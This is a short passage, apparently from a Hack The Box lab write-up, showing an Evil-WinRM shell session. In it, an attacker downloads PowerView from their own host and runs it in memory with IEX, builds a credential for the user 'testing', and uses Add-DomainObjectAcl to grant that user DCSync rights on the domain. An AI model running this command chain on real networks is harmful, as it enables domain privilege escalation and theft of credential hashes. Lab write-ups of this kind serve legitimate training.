 *Evil-WinRM* PS C:\> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.8:8080/PowerView.ps1')
*Evil-WinRM* PS C:\> $pass = convertto-securestring 'testing' -AsPlainText -Force
*Evil-WinRM* PS C:\> $pass
System.Security.SecureString
*Evil-WinRM* PS C:\> $cred= New-Object System.Management.Automation.PSCredential('HTB\testing', $pass)
*Evil-WinRM* PS C:\> $cred
UserName                        Password
--------                        --------
HTB\testing System.Security.SecureString
*Evil-WinRM* PS C:\> Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity testing -Rights DCSync
*Evil-WinRM* PS C:\>